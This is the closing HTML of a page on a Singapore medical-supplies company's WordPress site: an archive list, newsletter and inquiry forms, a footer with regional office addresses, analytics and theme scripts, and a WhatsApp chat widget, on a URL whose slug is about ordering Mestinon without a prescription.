<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718477645" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/online-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
